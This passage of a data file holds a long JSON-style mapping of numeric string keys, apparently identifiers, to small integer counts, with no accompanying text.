:2,"14896":1,"26552":5,"28236":2,"471":2,"2258":1,"4150":1,"274":1,"672":2,"669":1,"26355":1,"13052":1,"13054":1,"28517":1,"25872":1,"27811":9,"12645":1,"27329":1,"7172":1,"1298":1,"27822":7,"26396":3,"619":2,"978":2,"20812":1,"27777":1,"18720":3,"27357":1,"28170":3,"20935":1,"23779":2,"25936":4,"24351":1,"25928":1,"28228":1,"5936":1,"8189":1,"11289":2,"11570":1,"18788":2,"4506":1,"17486":1,"26074":1,"10843":1,"6892":1,"27709":1,"11312":1,"21962":1,"26438":1,"27534":1,"28222":1,"25934":3,"6474":1,"28455":5,"9814":1,"27390":1,"25782":1,"18152":4,"28244":1,"201":2,"9267":1,"26285":1,"28008":2,"25925":4,"1351":1,"19452":1,"16629":1,"22343":3,"26790":3,"2006":1,"27683":1,"2067":1,"10828":1,"26185":2,"27047":2,"18904":1,"7655":1,"26787":1,"27359":1,"26550":3,"26690":5,"4969":1,"2110":2,"6362":1,"2329":3,"28303":7,"25724":3,"2947":1,"648":1,"6532":1,"4105":13,"26287":1,"26334":2,"20077":1,"4298":1,"11432":1,"28137":1,"1174":1,"28388":1,"25602":1,"9027":1,"16256":1,"27735":1,"503":2,"17940":1,"458":4,"454":2,"462":3,"25381":1,"18502":1,"28260":4,"28424":5,"27991":1,"28347":1,"16723":2,"20729":1,"20096":1,"1265":1,"5563":1,"24342":1,"26657":1,"26731":3,"28148":4,"27914":1,"21755":1,"27579":1,"27831":3,"26569":4,"27053":1,"26474":5,"26298":4,"25723":3,"26312":3,"26772":1,"26798":3,"27406":1,"27678":1,"27694":2,"27713":1,"27739":3,"28062":1,"28429":2,"28446":1,"28387":2,"21362":2,"19052":2,"28376":6,"24040":2,"25698":1,"28454":1,"19172":2,"5200":3,"27812":1,"20866":1,"17612":3,"17613":4,"27526":1,"25749":1,"24352":1,"27992":2,"27400":1,"25830":3,"23730":1,"9128":3,"26000":1,"13032":3,"26343":2,"26053":1,"8556":3,"27331":1,"28207":1,"25721":1,"27854":1,"27601":1,"28334":2,"11081":1,"19067":2,"21265":1,"18824":1,"27922":4,"8316":1,"1264":2,"1961":4,"27710":1,"5331":1,"5321":1,"10768":1,"11951":1,"19643":1,"16614":1,"25747":1,"29838":2,"29851":3,"22928":1,"28267":2,"27723":1,"4383":1,"28279":1,"24722":1,"27325":2,"16608":1,"17500":1,"25924":3,"26441":1,"27399":1,"13892":1,"26237":2,"24770":1,"25837":1,"13549":2,"26938":2,"21454":4,"28007":1,"25389":1,"25948":1,"25945":2,"25960":1,"28297":1,"26642":2,"10487":1,"12065":1,"18704":1,"21002":1,"23780":1,"23781":2,"27889":1,"4994":1,"10168":1,"2356":2,"4679":1,"16130":1,"4025":2,"12440":1,"304":1,"18719":1,"27342":2,"12316":1,"4317":1,"26937":1,"25939":3,"17667":1,"4343":2,"28121":5,"28127":2,"17727":1,"16132":1,"4655":1,"26202":2,"28366":3,"13619":1,"13094":1,"27607":3,"20976":1,"19655":1,"1153":1,"500":2,"23725":2,"26201":1,"1525":1,"29823":1,"26356":1,"26679":2,"26293":3,"26083":1,"21324":1,"19308":1,"17503":1,"20205":1,"20208":1,"21269":1,"26598":4,"27965":4,"28499":1,"10785":1,"18542":1,"8918":1,"27787":1,"23776":1,"26282":1,"23716":2,"25987":4,"27464":1,"13077":2,"26165":1,"28437":1,"18038":2,"26697":1,"2974":1,"22119":1,"20002":1,"20605":1,"22991":1,"25674":1,"5285":4,"26361":1,"5725":1,"27746":5,"21171":1,"17926":1,"5638":1,"5640":1,"10833":1,"15480":4,"18816":1,"13528":1,"18041":1,"10884":1,"23271":2,"24623":1,"25273":1,"25854":1,"25865":1,"26585":3,"28448":4,"19808":1,"28563":3,"11406":1,"26295":2,"28559":2,"26284":2,"2011":1,"28513":2,"28561":3,"26269":2,"12761":1,"10453":1,"13019":1,"2158":1,"6369":1,"27995":1,"10068":1,"5400":1,"29132":4,"14056":1,"18930":1,"26231":2,"15736":2,"23720":2,"21071":1,"21565":1,"20685":1,"11567":1,"27915":2,"19738":1,"12955":2,"18668":1,"1400":1,"26692":1,"22981":1,"18394":2,"28462":4,"28180":1,"267":3,"1912":1,"2175":1,"2178":1,"20858":1,"18922":1,"1024":3,"26296":1,"17199":3,"26592":1,"5699":1,"10733":1,"14339":5,"19424":2,"26297":1,"28468":2,"25952":1,"5287":2,"17472":1,"8131":1,"27717":1,"27716":1,"20191":1,"14433":1,"19399":2,"23727":1,"10382":1,"2470":1,"2481":1,"1694":1,"2129":1,"22427":3,"26511":2,"28361":5,"21375":1,"4703":3,"9908":1,"22274":2,"22352":2,"4735":1,"15031":1,"19037":1,"19597":1,"16316":4,"27989":3,"28432":1,"2268":4,"27255":1,"26656":5,"2689":1,"27078":8,"27371":1,"4138":1,"5796":3,"21341":1,"16315":1,"22470":1,"26232":3,"25975":1,"411":1,"491":1,"26319":3,"15449":1,"26394":1,"25838":1,"24077":1,"28037":1,"16656":1,"26357":1,"16707":1,"11167":1,"22479":1,"29839":2,"27475":5,"18059":2,"23802":1,"26315":1,"26314":1,"26316":2,"27907":1,"28414":4,"28484":1,"27554":2,"27553":1,"27547":1,"26782":2,"27773":1,"28481":1,"12344":1,"26433":1,"12883":1,"26424":1,"28516":2,"28483":1,"26393":2,"20283":1,"28380":1,"1913":1,"4692":1,"4689":2,"20954":1,"26974":1,"806":1,"4019":2,"27944":2,"26337":1,"20850":2,"27946":1,"25465":2,"24531":2,"22489":1,"20684":2,"20695":1,"19728":2,"25938":4,"24609":2,"4140":2,"15639":1,"16113":1,"20230":3,"15943":1,"1868":6,"25661":2,"26534":1,"16699":3,"16717":1,"27994":3,"21024":1,"21744":1,"24311":1,"26283":1,"26699":1,"26694":1,"27402":1,"25828":2,"17858":1,"23918":1,"28421":1,"25973":2,"25859":1,"5040":1,"8490":2,"10429":1,"2189":5,"12895":1,"16408":1,"24478":2,"20706":2,"26803":1,"8553":2,"22627":1,"18169":2,"19083":1,"21457":1,"12253":1,"25790":1,"26762":2,"17644":1,"18577":1,"14546":1,"22909":1,"9181":1,"16693":1,"18056":1,"26223":2,"25758":2,"24011":2,"26651":1,"26248":1,"5784":1,"25739":1,"28460":2,"16645":2,"28491":1,"9722":2,"26936":1,"18968":1,"1715":4,"1731":2,"26420":1,"1959":2,"2678":2,"1565":1,"1572":2,"1566":1,"1577":1,"24760":1,"30009":1,"4131":1,"11254":1,"24247":1,"28511":3,"27993":3,"28136":5,"2759":1,"6052":3,"19476":1,"28163":2,"28151":1,"12423":2,"18159":1,"18697":1,"25657":1,"26310":2,"27063":2,"17422":1,"18085":1,"18834":1,"26350":5,"5985":1,"2749":3,"24336":1,"25965":1,"23348":2,"27949":1,"12514":1,"26681":2,"27839":1,"27935":1,"10309":1,"30081":1,"1493":1,"1154":2,"22415":1,"18599":1,"25844":1,"26650":1,"29957":1,"29963":2,"17791":2,"29031":1,"8353":1,"2116":1,"969":3,"1930":1,"1970":1,"23713":1,"26245":2,"5734":1,"5882":1,"391":2,"26637":2,"18134":3,"24535":1,"25218":1,"4436":1,"11681":1,"22182":1,"27306":1,"30084":1,"22936":2,"19559":1,"28537":2,"2557":4,"27459":2,"19554":1,"10728":1,"240":1,"26322":1,"27886":1,"28129":1,"24349":1,"22816":1,"21339":1,"15360":1,"1015":1,"23481":1,"2605":1,"16426":1,"16515":1,"16520":1,"16325":1,"16283":1,"16295":1,"28178":1,"28348":1,"2431":4,"29826":1,"28073":1,"9345":1,"18173":3,"20014":2,"27779":2,"26189":2,"9107":1,"24385":1,"25664":4,"27820":2,"2446":2,"7711":1,"28461":1,"578":2,"1240":1,"1270":2,"16471":1,"1963":2,"1236":1,"28301":1,"26502":1,"25752":2,"21229":1,"16807":1,"25792":1,"20321":1,"1710":1,"16908":1,"16877":1,"9680":4,"738":1,"15493":3,"15492":4,"15494":2,"15495":2,"24944":1,"17673":1,"17216":1,"26280":1,"19323":3,"19204":2,"28177":4,"26249":1,"2865":1,"4757":1,"16575":1,"25718":1,"260":1,"641":3,"4622":1,"25375":1,"27879":1,"27881":1,"9302":1,"29958":1,"22505":1,"21079":1,"21212":2,"28526":1,"18662":1,"27708":2,"19640":1,"20110":2,"23758":2,"2782":1,"3682":1,"4938":1,"28442":2,"21069":2,"1738":2,"27056":1,"25012":1,"8375":1,"18302":1,"23325":6,"898":2,"2229":1,"29923":1,"28213":4,"21392":1,"22225":1,"2112":1,"17743":1,"195":1,"29959":3,"20030":2,"30094":1,"29797":1,"6356":2,"27928":2,"16763":1,"22918":1,"27988":4,"20515":2,"20819":1,"28732":1,"28854":1,"27430":1,"21231":1,"25783":1,"18021":1,"14209":1,"27981":1,"15187":2,"3369":1,"29877":1,"23604":1,"15552":1,"25990":1,"20854":1,"27358":1,"26676":1,"20420":1,"1877":3,"1940":1,"6184":2,"19544":1,"18942":1,"29954":4,"27576":2,"22588":1,"29932":2,"28159":1,"28329":1,"9598":1,"14073":1,"26559":1,"27869":1,"28063":1,"1026":1,"717":1,"24129":1,"28294":1,"16842":1,"12523":1,"26397":1,"23960":1,"17185":1,"17146":1,"18785":1,"11028":1,"28056":1,"28354":1,"21252":1,"15243":3,"20057":1,"30032":1,"28175":1,"24530":1,"2050":1,"30104":1,"22383":1,"9401":1,"23241":1,"2859":1,"25823":4,"17880":1,"6517":1,"18699":1,"2816":1,"26317":3,"26320":3,"8506":1,"18770":1,"19338":1,"12763":2,"26439":1,"10697":1,"16276":1,"23995":1,"24839":1,"27878":1,"27918":2,"28476":2,"20488":1,"5410":5,"9067":3,"8407":1,"18543":1,"16275":1,"21098":1,"28219":1,"22517":1,"22507":1,"28216":3,"20368":1,"26466":1,"19191":1,"22532":1,"21106":1,"22236":1,"2430":2,"26384":2,"21136":1,"2102":1,"28846":1,"17624":1,"26213":1,"8481":1,"16279":1,"1688":1,"22561":1,"11966":1,"15317":2,"2087":1,"5626":1,"6564":1,"6846":1,"7464":1,"8737":1,"10808":2,"15011":2,"15024":1,"16135":1,"913":3,"24755":1,"13965":1,"14689":1,"14699":1,"15604":1,"15863":1,"18787":2,"18869":1,"24131":1,"24575":1,"21354":2,"30192":1,"10703":2,"30007":2,"26256":1,"1939":2,"25958":1,"2901":1,"14042":1,"826":2,"8713":1,"6235":1,"28263":1,"11789":3,"11984":1,"26800":1,"26685":1,"26365":3,"27932":2,"26366":1,"26432":1,"28358":1,"16886":1,"26460":1,"27917":1,"28104":2,"1861":2,"2121":1,"10772":2,"27866":1,"26763":1,"30291":1,"27923":5,"27924":2,"6655":1,"24788":1,"2197":3,"2233":1,"23374":1,"28433":1,"487":2,"16435":2,"4136":1,"19636":1,"23762":1,"1082":2,"25801":3,"28227":2,"27394":4,"26339":2,"11372":1,"25933":3,"22394":1,"15043":1,"6265":2,"1234":1,"17215":1,"22988":1,"25651":2,"306":1,"6054":1,"9999":1,"566":2,"20983":1,"27882":2,"6045":1,"2160":2,"22165":1,"6331":1,"22419":2,"15311":1,"28489":1,"17184":1,"23501":1,"5484":2,"3622":1,"17642":2,"24834":1,"8929":1,"16428":2,"24174":2,"9839":1,"10358":1,"16344":1,"19453":1,"22809":1,"29956":1,"23541":1,"1078":1,"10359":1,"22797":1,"5455":3,"13063":1,"28128":2,"30080":1,"28512":3,"28970":2,"27901":1,"30337":2,"990":3,"28524":1,"26682":1,"19442":1,"30166":2,"16330":1,"26597":1,"17584":1,"27046":3,"677":2,"17970":2,"21897":1,"28020":1,"25986":2,"15228":1,"2413":4,"27712":3,"27711":2,"28876":2,"29618":3,"12012":1,"4778":2,"17998":1,"27733":1,"1513":1,"9069":1,"1607":1,"28082":1,"23113":1,"28331":1,"16720":2,"22239":2,"17343":1,"17453":1,"4720":1,"26595":1,"25607":2,"24172":4,"23396":1,"20468":1,"2450":1,"13025":3,"26371":1,"28413":1,"28847":6,"31182":3,"28411":2,"28733":1,"19201":1,"35129":1,"24415":1,"27686":2,"26600":1,"26631":1,"30428":3,"18728":1,"27830":1,"13363":1,"30250":2,"18549":1,"19343":1,"21508":1,"233":1,"4437":1,"27782":1,"26571":1,"1671":2,"28401":1,"27905":1,"1374":1,"1689":1,"30334":4,"31443":1,"27870":2,"17949":1,"2015":2,"24806":1,"12974":1,"15574":1,"29799":1,"16282":1,"17400":1,"332":1,"19317":1,"20286":1,"22341":3,"23943":1,"4854":1,"17345":1,"20164":1,"9997":2,"20307":3,"21011":2,"19654":1,"2124":1,"10114":1,"9368":1,"9956":1,"15056":1,"15066":2,"18343":1,"20027":1,"20276":1,"522":1,"2360":1,"19606":2,"1385":1,"41539":1,"4857":1,"5488":1,"2848":1,"16676":3,"2879":1,"23715":1,"19272":1,"31466":1,"29962":6,"5288":1,"10441":1,"5803":1,"19652":1,"5845":1,"5612":1,"8324":2,"13024":1,"8554":1,"18676":1,"16378":1,"19295":1,"19690":1,"21014":1,"30361":2,"2262":3,"17854":3,"43328":1,"24948":1,"27738":1,"26416":1,"11880":1,"11881":1,"31449":3,"30103":1,"2664":1,"5513":1,"6217":1,"10424":2,"28362":2,"53782":4,"1010":1,"7872":1,"28806":1,"19493":1,"17355":1,"20582":1,"27899":1,"15020":1,"19579":1,"28258":2,"20377":1,"17950":1,"15715":1,"12083":2,"1982":1,"17405":1,"22902":1,"9003":1,"26271":1,"5852":1,"16718":2,"31175":1,"10098":3,"2275":1,"5614":1,"26524":1,"17369":1,"3197":1,"9884":2,"16252":1,"28235":3,"28241":1,"28174":5,"4882":1,"1505":1,"8644":1,"28237":1,"1949":2,"53791":1,"27691":1,"13112":1,"53855":1,"19168":1,"28391":1,"41533":2,"28447":2,"20469":2,"12348":1,"11245":3,"15163":1,"53875":3,"53765":14,"63114":1,"53857":2,"12570":1,"28146":1,"19541":1,"28525":1,"19620":2,"20472":1,"41521":4,"23213":1,"2136":1,"6129":1,"21251":1,"11080":1,"41532":2,"16870":2,"16899":1,"19385":1,"27957":1,"27217":2,"26427":1,"716":1,"8627":1,"26465":1,"24162":1,"21829":1,"481":2,"27336":1,"570":3,"1257":3,"19416":4,"43274":3,"29817":2,"30048":1,"43108":1,"16995":1,"25810":2,"27764":2,"30414":1,"30446":1,"29924":1,"63938":2,"30184":1,"35121":1,"1514":1,"41537":1,"41538":2,"17442":1,"20651":1,"10280":2,"18151":1,"56503":1,"20841":1,"26614":1,"29876":2,"53837":2,"26313":2,"14538":2,"28423":1,"30392":1,"4518":1,"30365":2,"64268":2,"30181":1,"26636":2,"842":1,"24335":1,"20817":2,"5897":1,"16011":1,"26346":3,"21112":1,"63729":2,"18557":1,"8504":2,"20080":1,"53878":1,"30396":2,"24154":1,"21612":1,"28256":2,"30320":1,"11587":2,"53844":1,"27389":2,"43290":2,"23740":1,"18889":1,"43288":6,"8535":1,"26785":1,"30374":1,"22508":2,"12271":2,"1316":4,"53825":2,"26469":1,"53815":1,"23613":2,"19329":1,"24389":3,"29097":1,"30206":4,"53856":1,"30152":2,"26779":1,"64094":1,"10716":1,"31458":1,"26222":2,"30370":2,"27508":1,"21619":1,"19552":1,"26300":1,"10366":2,"19102":1,"43371":5,"16381":2,"27939":2,"16349":1,"21494":1,"28445":1,"30096":1,"25778":1,"9587":1,"28277":1,"43116":1,"26541":1,"54090":1,"53853":1,"54095":1,"20337":2,"41534":1,"8742":1,"30061":2,"66254":1,"17313":1,"27449":1,"28283":1,"66325":1,"53838":1,"18982":1,"19226":2,"28025":2,"64819":1,"18984":2,"10075":1,"4095":1,"9413":1,"11615":2,"53832":1,"30460":2,"5709":2,"5864":2,"53845":1,"66239":1,"53891":1,"30148":3,"2473":1,"28130":1,"25917":1,"41522":2,"43306":2,"580":2,"43163":1,"20865":2,"28389":4,"28478":1,"11683":1,"30425":1,"5754":1,"30241":1,"27719":1,"4260":1,"43343":1,"26321":2,"29096":1,"30229":1,"66372":2,"66373":1,"66371":2,"66370":1,"18437":1,"30384":1,"8975":1,"9035":1,"27366":1,"35128":1,"1031":2,"66410":1,"8802":1,"53846":2,"63996":1,"28239":2,"26422":1,"14570":4,"15523":1,"26649":1,"28425":1,"53865":1,"26583":1,"27603":1,"28186":4,"54056":4,"1534":1,"63273":1,"5597":1,"8325":1,"11195":2,"13607":1,"66436":1,"24328":1,"64181":1,"10729":4,"19402":1,"28467":1,"30481":1,"64736":1,"19482":2,"21855":3,"26200":2,"64820":1,"21410":1,"30314":2,"66174":1,"23511":2,"64223":3,"26508":8,"28398":1,"1277":1,"26939":2,"26444":1,"27457":1,"19136":1,"18508":1,"64448":3,"30338":2,"26196":2,"28282":1,"24821":1,"26530":1,"28355":1,"23803":1,"30167":2,"30225":2,"9578":1,"409":1,"653":1,"9746":1,"9787":1,"10482":2,"11497":1,"12087":1,"12088":1,"13877":1,"53926":1,"27616":1,"27816":1,"64110":2,"66428":3,"30157":1,"30251":2,"30433":2,"34316":1,"66366":2,"66383":2,"11388":1,"53813":1,"11731":1,"53922":1,"64768":1,"30163":1,"66566":1,"12772":1,"27743":2,"9329":1,"63363":1,"30317":1,"28469":3,"64834":1,"30367":1,"30391":1,"13612":1,"27843":3,"21591":1,"24443":1,"24498":1,"64845":1,"24511":1,"28415":1,"20138":2,"64383":2,"63930":6,"26599":1,"28420":3,"28422":2,"28545":1,"27937":1,"28208":1,"30352":1,"7840":1,"24775":1,"20675":1,"8498":1,"25759":1,"22871":1,"64596":3,"64595":3,"67380":1,"19304":1,"5273":3,"31465":1,"24340":1,"66176":2,"18899":1,"29786":2,"34318":2,"31463":1,"66646":5,"67400":1,"21455":1,"8497":2,"63823":1,"24708":1,"28456":3,"8671":1,"66151":1,"66114":2,"30176":1,"23922":1,"23970":1,"19398":1,"66377":1,"53909":1,"30416":1,"53898":3,"30045":2,"53872":1,"523":1,"4385":1,"23921":1,"64719":3,"26184":1,"63863":1,"20405":1,"28289":1,"26261":1,"24706":2,"16771":1,"29189":2,"66645":1,"16931":1,"53882":1,"67368":1,"30343":1,"66498":2,"877":1,"3731":2,"26671":1,"67399":4,"27757":1,"28452":3,"9189":1,"30059":1,"30052":1,"25708":2,"26754":1,"66313":1,"27741":3,"64438":1,"4884":2,"5801":2,"13555":1,"43378":2,"374":1,"14651":1,"28877":2,"18981":1,"17999":2,"1318":1,"2658":1,"9104":1,"26619":1,"14345":1,"64601":4,"66513":1,"18120":1,"22539":1,"22572":1,"22579":1,"25683":3,"27956":1,"28108":2,"28296":1,"66098":1,"66462":2,"66461":1,"66322":1,"43353":1,"28161":2,"18263":1,"64720":1,"56259":1,"64251":2,"66157":2,"2185":1,"63438":1,"21523":1,"26326":1,"1329":1,"64193":1,"29478":3,"10434":1,"23737":1,"19054":1,"14901":1,"41527":1,"26766":1,"30132":1,"23526":2,"28498":1,"41516":1,"62432":1,"64130":1,"27718":1,"15152":1,"15150":2,"27861":1,"16875":1,"22869":1,"17738":2,"66597":1,"23599":1,"9983":2,"20725":1,"16555":1,"26276":1,"10672":1,"22398":1,"53841":1,"1096":1,"17535":1,"23857":2,"21874":1,"21873":1,"66308":1,"67358":1,"67928":2,"67924":2,"67970":1,"67966":1,"64863":4,"17424":1,"63401":1,"14660":1,"66238":1,"67797":3,"30360":2,"30217":1,"67591":3,"26251":1,"21713":1,"68191":2,"63253":2,"22369":3,"27674":1,"30478":1,"54091":1,"27532":1,"1509":2,"18579":1,"17533":1,"30362":1,"4887":1,"26341":1,"9950":1,"4093":1,"66611":1,"66367":2,"24614":1,"53900":1,"34320":1,"24473":1,"13504":2,"63271":1,"18867":1,"28485":1,"53822":4,"25257":1,"27877":1,"7883":1,"68188":1,"68190":1,"68192":1,"68217":1,"4771":1,"66155":1,"64864":2,"68001":1,"7794":1,"30301":1,"66275":2,"30385":1,"68178":1,"30160":1,"13412":1,"64001":1,"30112":1,"30136":1,"23445":1,"68365":1,"67384":3,"68331":2,"67414":1,"68332":2,"53873":1,"32545":1,"28310":3,"23332":1,"26195":1,"23426":1,"11598":2,"11376":2,"28059":1,"5132":1,"7658":1,"5062":1,"5060":1,"7657":1,"57426":1,"58762":1,"28341":1,"43339":1,"43331":1,"30146":2,"27073":2,"66674":2,"30339":1,"13182":1,"16884":1,"13029":3,"22876":1,"69046":5,"68549":3,"29818":2,"69360":1,"26653":1,"11309":1,"63929":1,"68500":1,"69285":1,"69021":1,"53842":2,"66169":1,"69101":2,"28259":2,"53763":2,"15989":1,"68125":1,"64393":1,"69668":1,"63558":1,"64224":2,"25926":4,"69679":1,"67436":2,"69436":3,"68799":1,"30097":2,"3546":1,"3561":1,"66093":3,"69685":1,"69029":1,"64286":2,"66165":3,"25923":1,"69231":1,"69384":1,"19494":1,"20589":1,"68273":6,"67389":2,"69485":6,"5029":1,"68964":1,"66221":1,"24822":1,"66226":1,"23290":1,"27624":1,"27625":1,"30049":1,"68056":2,"68697":2,"68698":1,"68701":1,"66263":1,"68058":1,"54096":1,"67337":2,"68485":1,"16631":1,"30242":2,"70800":1,"28229":1,"29849":1,"61518":1,"64817":2,"69710":1,"30340":2,"70795":3,"70773":1,"69409":2,"69374":1,"6117":1,"10001":1,"19292":1,"20256":1,"20262":1,"22367":2,"22753":1,"63587":1,"66118":4,"67807":3,"68050":1,"69356":4,"24041":1,"27058":1,"68950":1,"69045":1,"55319":2,"27468":2,"67854":1,"54102":2,"25656":1,"69680":1,"69681":1,"35118":1,"69542":2,"23946":3,"69063":1,"29915":1,"27455":2,"67382":3,"67385":1,"53805":1,"68295":8,"68509":1,"23346":1,"69461":1,"30150":1,"31451":1,"69191":1,"69718":3,"10333":3,"68329":1,"26258":1,"68408":2,"62929":1,"68206":1,"68207":2,"68066":1,"63094":3,"68967":2,"24934":2,"23031":2,"68457":3,"67820":2,"69399":1,"69397":1,"26499":1,"1255":1,"57249":2,"69002":1,"68482":1,"71318":3,"4000":2,"30036":2,"2077":2,"68662":1,"68663":2,"27836":1,"27487":1,"18756":1,"16697":5,"27372":3,"30230":1,"68436":1,"66183":2,"71531":3,"26338":2,"70803":1,"18476":1,"71372":2,"53911":1,"53913":1,"67383":1,"71529":1,"69570":2,"57073":1,"1550":1,"9224":2,"71523":7,"71341":1,"7785":1,"21009":1,"9942":4,"21698":1,"68712":1,"5412":1,"12575":1,"27384":1,"57581":1,"71613":2,"69495":1,"53866":1,"44761":4,"27452":1,"26745":1,"21530":1,"21791":1,"64247":2,"27326":1,"69494":1,"26661":1,"68767":1,"68768":1,"27473":1,"53883":2,"64709":3,"1158":1,"69068":2,"69303":1,"22416":1,"66483":1,"69534":2,"71340":1,"25727":2,"70901":1,"11429":3,"28518":1,"66388":1,"69073":2,"43304":6,"18482":1,"71232":2,"68931":1,"69713":1,"21676":1,"61242":1,"61670":1,"25142":2,"7150":1,"70827":1,"64263":3,"66136":1,"30393":2,"66567":1,"70908":1,"71228":1,"62889":1,"64415":2,"69105":3,"67799":2,"68298":3,"29441":1,"66381":1,"30154":1,"66156":1,"69498":2,"66140":2,"1149":1,"70792":2,"68292":2,"29471":3,"69523":1,"18617":1,"70777":1,"68424":1,"68362":1,"70805":1,"68288":5,"69591":2,"66233":1,"10258":1,"85470":1,"23010":1,"64600":1,"10748":1,"27369":1,"64279":2,"68432":1,"70900":1,"68493":1,"24634":1,"15990":2,"25762":3,"26639":3,"63978":2,"30363":1,"23062":1,"16692":2,"26607":1,"22582":1,"69367":1,"26608":1,"67833":1,"67845":1,"26744":1,"85550":2,"68245":2,"85548":2,"70906":2,"43122":1,"27623":1,"20735":1,"22910":1,"715":2,"1981":2,"85472":1,"85471":4,"69470":4,"68959":1,"68741":1,"66533":2,"22935":1,"67583":1,"64160":2,"44763":1,"66127":2,"66126":2,"60990":1,"68327":1,"70799":1,"65212":1,"68843":2,"68842":1,"14294":2,"26752":2,"68315":1,"17723":2,"68303":3,"68694":1,"72696":2,"25699":2,"69684":1,"3626":1,"4147":1,"18575":1,"28221":1,"26483":1,"71275":1,"28819":1,"69122":1,"68286":4,"11285":1,"2024":2,"68369":1,"86005":1,"69533":1,"34598":1,"53867":1,"85313":5,"27930":1,"30346":1,"70820":4,"14103":1,"86123":1,"1541":1,"68075":1,"57332":2,"71617":1,"68433":1,"67993":1,"67988":1,"26693":1,"24751":1,"69441":2,"70898":4,"86194":1,"66343":1,"5411":2,"5847":1,"26666":3,"85562":3,"85160":1,"86188":1,"67421":1,"69099":1,"67418":1,"66512":1,"66511":2,"66100":1,"64282":1,"67350":1,"66510":1,"66099":1,"86030":1,"21991":2,"15539":1,"86278":1,"86322":2,"64256":1,"68047":2,"68049":1,"71361":1,"71233":1,"31453":5,"69463":1,"4098":2,"19173":1,"27754":1,"86392":1,"30092":3,"44753":1,"67945":2,"68625":2,"30468":3,"17909":1,"71357":1,"78578":3,"85156":1,"26225":2,"26218":1,"68351":1,"26220":1,"43119":1,"67907":2,"14679":1,"71344":1,"24815":3,"63935":1,"26324":1,"70813":1,"30082":2,"5079":1,"65990":1,"68258":1,"20298":1,"30125":1,"16578":1,"85570":1,"69728":1,"27834":2,"11527":1,"24343":1,"68082":2,"70899":1,"69291":1,"69723":2,"62441":1,"68985":3,"62917":1,"86323":3,"28291":1,"69095":1,"86126":1,"53806":3,"70796":3,"20677":3,"68986":1,"71239":1,"67906":1,"30440":1,"85604":2,"69474":2,"53764":1,"14871":1,"68119":1,"86329":2,"30124":1,"86327":1,"86664":1,"6091":2,"20114":1,"68324":3,"86766":2,"67852":2,"28205":1,"27966":2,"66584":1,"66587":1,"1052":1,"85566":3,"69486":1,"68648":3,"26119":1,"71633":1,"85653":1,"69134":2,"69342":2,"69475":1,"13146":4,"29846":1,"68835":1,"56637":1,"34380":2,"66643":1,"86787":1,"68254":1,"69337":1,"88521":3,"86745":3,"53863":1,"24696":1,"67910":3,"69047":4,"41528":2,"27682":1,"66616":1,"18181":1,"66109":1,"13580":1,"31173":1,"4389":1,"22499":1,"86876":1,"64226":1,"18095":1,"67783":2,"69033":1,"69053":1,"67846":1,"69036":1,"64248":2,"66658":3,"18150":1,"68253":1,"66166":2,"10267":2,"86737":1,"88981":1,"86320":7,"86313":4,"86615":3,"89005":1,"69290":1,"86899":1,"86970":1,"86927":6,"67950":1,"67927":1,"68532":1,"68535":3,"68149":2,"88687":6,"3661":1,"88966":1,"87073":1,"30171":1,"16686":1,"85549":4,"67850":1,"71612":1,"5173":1,"87032":2,"88680":1,"89018":1,"64081":3,"17326":1,"13034":1,"29767":1,"22377":1,"88662":1,"26756":2,"69363":1,"89158":1,"88836":1,"87080":2,"87091":1,"88684":2,"87078":1,"71254":1,"71349":1,"86335":1,"69379":1,"69597":1,"17977":2,"10350":1,"29880":1,"68948":1,"68966":1,"21667":1,"66520":1,"69335":1,"25367":1,"64859":1,"2274":1,"64183":1,"86375":2,"69406":1,"18750":1,"85563":1,"88601":1,"85177":1,"89230":5,"68219":1,"68711":3,"68145":1,"89346":1,"69032":2,"87049":1,"87048":1,"16331":2,"66448":1,"86779":1,"88783":1,"86431":4,"86444":1,"86326":1,"88988":3,"18789":1,"86847":2,"24381":1,"86747":1,"69377":1,"88962":1,"88630":1,"27690":1,"64414":1,"67806":1,"25672":2,"28344":1,"68756":2,"43287":2,"88604":5,"88801":2,"11743":1,"69460":1,"68880":1,"70806":1,"86087":1,"69368":2,"88960":2,"62440":1,"89428":1,"20678":1,"19188":1,"86232":1,"86231":1,"88902":1,"88769":1,"66105":1,"2576":1,"2701":1,"21928":1,"89130":2,"2347":1,"2291":2,"2790":1,"24970":2,"27608":2,"89063":9,"68350":1,"68349":1,"88840":3,"19546":1,"89372":2,"88807":2,"15193":1,"63924":1,"68529":1,"88936":4,"68875":2,"16916":1,"62736":1,"89083":1,"68025":1,"68024":1,"66153":2,"22852":1,"30212":1,"88935":1,"43292":1,"89762":1,"69067":1,"88652":1,"69323":1,"86924":2,"88603":1,"64230":1,"89471":3,"89472":3,"68678":1,"89451":1,"63102":1,"2120":3,"63090":1,"43165":1,"69138":2,"11874":1,"11875":1,"68325":2,"9029":1,"27725":2,"43127":1,"86481":1,"30038":1,"19235":1,"68788":1,"88942":2,"70783":1,"31174":1,"88796":1,"68293":2,"89114":1,"89823":3,"86039":1,"66338":2,"66368":1,"66271":3,"66408":2,"66406":1,"26691":1,"26408":1,"88677":1,"90335":1,"90551":1,"18713":3,"86256":1,"86228":1,"86288":2,"68954":2,"68543":1,"68585":1,"68430":1,"66306":1,"66320":1,"66351":1,"66294":1,"30247":1,"27876":1,"64404":1,"28735":1,"28734":1,"86299":1,"86432":2,"53804":1,"67849":1,"64844":5,"86276":1,"13184":2,"86731":1,"87045":1,"22318":1,"27707":1,"26514":1,"9309":2,"85015":1,"86010":1,"28257":2,"25955":1,"55668":1,"68361":1,"88805":2,"23629":2,"69355":2,"89234":3,"29138":1,"25919":1,"68765":1,"86930":1,"69166":1,"86870":3,"43314":1,"69389":4,"86729":1,"90644":1,"90539":1,"90582":2,"9562":1,"89046":3,"67433":3,"69558":2,"16928":1,"63116":1,"27422":1,"91992":1,"3584":1,"15983":1,"19394":1,"92056":1,"668":1,"90573":2,"69010":2,"24339":1,"64235":1,"17426":1,"7956":1,"64113":1,"69386":1,"86804":4,"5986":1,"5979":2,"16574":1,"16581":1,"19320":1,"19330":1,"19332":1,"21436":1,"22358":1,"22360":1,"25722":1,"85170":1,"88739":1,"86852":1,"85430":1,"69061":1,"88599":3,"88600":4,"19371":1,"86416":1,"86419":1,"86921":1,"26113":1,"89121":1,"92246":1,"87084":1,"22293":1,"67786":2,"92045":2,"90297":1,"92073":2,"88592":2,"68277":2,"8546":1,"17211":1,"17250":2,"86782":2,"91860":1,"13053":1,"91959":2,"89796":2,"28211":2,"70798":2,"86018":1,"90711":1,"69011":1,"85547":2,"92009":1,"68299":1,"27322":1,"28212":2,"89406":1,"4357":3,"11292":2,"17672":1,"18655":2,"89141":1,"23146":1,"27875":1,"68040":1,"86247":1